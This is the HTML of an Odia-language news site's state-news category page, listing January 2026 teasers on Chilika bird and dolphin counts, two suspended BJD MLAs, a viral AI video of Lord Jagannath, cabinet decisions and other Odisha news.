	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://odiannews.com/?page_id=7" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ରାଜ୍ୟ</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

					
						<header class="page-header">
							<h1 class="page-title">Category: <span>ରାଜ୍ୟ</span></h1>						</header><!-- .page-header -->

						<div class="row gutter-parent-14 post-wrap">
								<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56096 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !" href="https://odiannews.com/?p=56096" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-05-42-PM-8559-1200x604-1.webp');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56096" rel="bookmark">ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56096" title="ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ବର,୧୯।୧: ସୋସିଆଲ ମିଡ଼ିଆରେ   ଭିଡିଓ ଭାଇରାଲ  ।କୋଟି କୋଟି ଓଡ଼ିଆଙ୍କ ଭାବାବେଗ ସହ ଖେଳ । ସୋସିଆଲ୍ ମିଡିଆରେ ଘୁରିବୁଲୁଛି ଶ୍ରୀଜିଉଙ୍କ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56096 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56090 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା" href="https://odiannews.com/?p=56090" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-4.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56090" rel="bookmark">ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56090" title="ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୯।୧: ବାଲୁଗାଁ ବନ୍ୟପ୍ରାଣୀ ଡିଭିଜନ ଆନୁକୂଲ୍ୟରେ ଚିଲିକାରେ ପକ୍ଷୀ ଗଣନା ଶେଷ ହୋଇଥିବା ବେଳେ ମଙ୍ଗଳବାରଠୁ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ ହେବ।&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56090 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56087 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ" href="https://odiannews.com/?p=56087" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/Ringed-Plover-08-Clive-Timmons-600x400-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56087" rel="bookmark">ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56087" title="ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର, ୧୯ା୧:ବାଲୁଗାଁ ବନ୍ୟପ୍ରାଣୀ ଅଧିନସ୍ଥ ୫ଟି ରେଞ୍ଜ ଚିଲିକା, ବାଲୁଗାଁ, ଟାଙ୍ଗି, ସାତପଡ଼ା ଓ ରମ୍ଭା ରେଞ୍ଜର ଅଞ୍ଚଳକୁ ୨୨ଟି ଜୋନରେ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56087 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56075 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ସାରା ରାଜ୍ୟରେ ଆଜିଠୁ ପକ୍ଷୀ ଗଣନା ଆରମ୍ଭ" href="https://odiannews.com/?p=56075" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/Ringed-Plover-08-Clive-Timmons-600x400-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56075" rel="bookmark">ସାରା ରାଜ୍ୟରେ ଆଜିଠୁ ପକ୍ଷୀ ଗଣନା ଆରମ୍ଭ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56075" title="ସାରା ରାଜ୍ୟରେ ଆଜିଠୁ ପକ୍ଷୀ ଗଣନା ଆରମ୍ଭ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୮ା୧:ସାରା ରାଜ୍ୟରେ ଆଜିଠୁ ପକ୍ଷୀ ଗଣନା ଆରମ୍ଭ ହୋଇଛି । ଚିଲିକା ଓ ହୀରାକୁଦରେ ପକ୍ଷୀ ଗଣନା ଜାରି ରହିଛି ।&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56075 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56062 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ବିଜେଡିରୁ ୨ ବିଧାୟକ ନିଲମ୍ବିତ" href="https://odiannews.com/?p=56062" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Presentation2-5.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56062" rel="bookmark">ବିଜେଡିରୁ ୨ ବିଧାୟକ ନିଲମ୍ବିତ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56062" title="ବିଜେଡିରୁ ୨ ବିଧାୟକ ନିଲମ୍ବିତ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୫।୧: ବିଜେଡିର ବଡ଼ କାର୍ଯ୍ୟାନୁଷ୍ଠାନ। ଦଳ ବିରୋଧି କାର୍ଯ୍ୟ ଯୋଗୁ ୨ ବିଧାୟକଙ୍କୁ ସସ୍‌ପେଣ୍ଡ (ନିଲମ୍ବନ) କଲେ ସୁପ୍ରିମୋ ନବୀନ। ସେମାନେ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56062 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56056 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ମୁକୁଳା ଡ୍ରେନ୍‌ ନେଲା ଯୁବକଙ୍କ ଜୀବନ" href="https://odiannews.com/?p=56056" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/c32121fc-b611-45be-9215-597e3758c068.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56056" rel="bookmark">ମୁକୁଳା ଡ୍ରେନ୍‌ ନେଲା ଯୁବକଙ୍କ ଜୀବନ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56056" title="ମୁକୁଳା ଡ୍ରେନ୍‌ ନେଲା ଯୁବକଙ୍କ ଜୀବନ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୫।୧:ରାଜଧାନୀରେ ଜୀବନ ନେଲା ମୁକୁଳା ଡ୍ରେନ । ସାଲିଆସାହିରେ ମୁକୁଳା ଡ୍ରେନରେ ପଡି ଯୁବକ ମୃତ । ଭୁବନେଶ୍ବର ସାଲିଆସାହିରେ ମୁକୁଳା&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56056 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56050 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ସଚିବସ୍ତରୀୟ ବୈଠକ , ମୁଖ୍ୟ ସଚିବଙ୍କ  ସୂଚନା" href="https://odiannews.com/?p=56050" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/1SEzDde1_400x400.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56050" rel="bookmark">ସଚିବସ୍ତରୀୟ ବୈଠକ , ମୁଖ୍ୟ ସଚିବଙ୍କ  ସୂଚନା</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56050" title="ସଚିବସ୍ତରୀୟ ବୈଠକ , ମୁଖ୍ୟ ସଚିବଙ୍କ  ସୂଚନା">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ବର,୧୫ା୧: ମୁଖ୍ୟ ସଚିବଙ୍କ ଅଧ୍ୟକ୍ଷତାରେ ଗୁରୁବାର ସଚିବସ୍ତରୀୟ ବୈଠକ ବୈଠକ ବସିଥିଲା । ତେବେ ବୈଠକ ଶେଷ ହେବା ପରେ ବଡ଼&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56050 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56039 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="୨ ଦିନ ଉପାସ ପରେ , ସ୍ୱାଭାବିକ ହେଲା ଶ୍ରୀଲିଙ୍ଗରାଜଙ୍କ ନୀତିକାନ୍ତି" href="https://odiannews.com/?p=56039" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/121219754Bhubaneswar_Lingaraja_Temple_Main.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56039" rel="bookmark">୨ ଦିନ ଉପାସ ପରେ , ସ୍ୱାଭାବିକ ହେଲା ଶ୍ରୀଲିଙ୍ଗରାଜଙ୍କ ନୀତିକାନ୍ତି</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56039" title="୨ ଦିନ ଉପାସ ପରେ , ସ୍ୱାଭାବିକ ହେଲା ଶ୍ରୀଲିଙ୍ଗରାଜଙ୍କ ନୀତିକାନ୍ତି">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୫ା୧:୨ ଦିନ ଉପାସରେ ରଖିବା ପରେ ସ୍ବାଭାବିକ ହୋଇଛି ଶ୍ରୀଲିଙ୍ଗରାଜଙ୍କ ନୀତିକାନ୍ତି । ମଙ୍ଗଳ ଆଳତି ପରେ ବର୍ତ୍ତମାନ ଧାଡ଼ି ଦର୍ଶନ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56039 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56021 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="୧୧ ପ୍ରସ୍ତାବରେ କ୍ୟାବିନେଟ୍‌ ମୋହର" href="https://odiannews.com/?p=56021" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/fhfshshfh-2026-01-10-01-48-23.webp');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56021" rel="bookmark">୧୧ ପ୍ରସ୍ତାବରେ କ୍ୟାବିନେଟ୍‌ ମୋହର</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56021" title="୧୧ ପ୍ରସ୍ତାବରେ କ୍ୟାବିନେଟ୍‌ ମୋହର">January 10, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ବର,୧୦।୧: ମୃତ୍ୟୁ ରାସନ କାର୍ଡଧାରୀଙ୍କ ନାଁରେ ରାସନ ସାମଗ୍ରୀ ଉଠାଇଲେ   କଡ଼ା କାର୍ଯ୍ୟାନୁଷ୍ଠାନ ନିଆଯିବ। ଏଣିକି ଗ୍ରାମାଞ୍ଚଳରେ ମାସିକ ୧୫ ହଜାର&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56021 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-56011 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଏଣିକି ଛାତ୍ରୀଛାତ୍ର ବିଦ୍ୟାଳୟକୁ ନିୟମିତ ନ ଗଲେ ଘରକୁ ଯିବେ ସ୍କୁଲ କର୍ତ୍ତୃପକ୍ଷ" href="https://odiannews.com/?p=56011" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/vommavaram-visakhapatnam-andhra-pradesh-29012019-260nw-2719075225.webp');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=56011" rel="bookmark">ଏଣିକି ଛାତ୍ରୀଛାତ୍ର ବିଦ୍ୟାଳୟକୁ ନିୟମିତ ନ ଗଲେ ଘରକୁ ଯିବେ ସ୍କୁଲ କର୍ତ୍ତୃପକ୍ଷ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=56011" title="ଏଣିକି ଛାତ୍ରୀଛାତ୍ର ବିଦ୍ୟାଳୟକୁ ନିୟମିତ ନ ଗଲେ ଘରକୁ ଯିବେ ସ୍କୁଲ କର୍ତ୍ତୃପକ୍ଷ">January 10, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>ଭୁବନେଶ୍ୱର,୧୦।୧:   ଏଣିକି ଛାତ୍ରୀଛାତ୍ର ବିଦ୍ୟାଳୟକୁ ନିୟମିତ ନ ଗଲେ ଘରକୁ ଯିବେ ସ୍କୁଲ କର୍ତ୍ତୃପକ୍ଷ। ସପ୍ତାହେ ପିଲା ସ୍କୁଲରେ ଅନୁପସ୍ଥିତ ରହିଲେ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-56011 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
						</div><!-- .row .gutter-parent-14 .post-wrap-->

						
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://odiannews.com/?paged=2&#038;cat=4">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://odiannews.com/?paged=550&#038;cat=4">550</a>
<a class="next page-numbers" href="https://odiannews.com/?paged=2&#038;cat=4">Next</a></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-56011-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56102" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.36.37-PM-300x192.jpeg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=35" rel="category">ନବରଙ୍ଗପୁର</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56102">ବ୍ଳକ ସ୍ତରୀୟ ରାଷ୍ଟ୍ରଗୀତ “ବନ୍ଦେ ମାତରମ୍” ୧୫୦ ତମ ବାର୍ଷିକ ଉତ୍ସବ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56102" title="ବ୍ଳକ ସ୍ତରୀୟ ରାଷ୍ଟ୍ରଗୀତ “ବନ୍ଦେ ମାତରମ୍” ୧୫୦ ତମ ବାର୍ଷିକ ଉତ୍ସବ">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56099" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-8.58.43-PM-300x225.jpeg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=35" rel="category">ନବରଙ୍ଗପୁର</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56099">ସରସ୍ବତୀ ଶିଶୁ ବିଦ୍ୟା ମନ୍ଦିରରେ ମାଆଙ୍କ ଦ୍ୱରା, ମାଆଙ୍କର ଓ ମାଆଙ୍କ ପାଇଁ ସପ୍ତ ଶକ୍ତି ସାଙ୍ଗମ କାର୍ଯ୍ୟକ୍ରମ ଅନୁଷ୍ଠିତ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56099" title="ସରସ୍ବତୀ ଶିଶୁ ବିଦ୍ୟା ମନ୍ଦିରରେ ମାଆଙ୍କ ଦ୍ୱରା, ମାଆଙ୍କର ଓ ମାଆଙ୍କ ପାଇଁ ସପ୍ତ ଶକ୍ତି ସାଙ୍ଗମ କାର୍ଯ୍ୟକ୍ରମ ଅନୁଷ୍ଠିତ">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
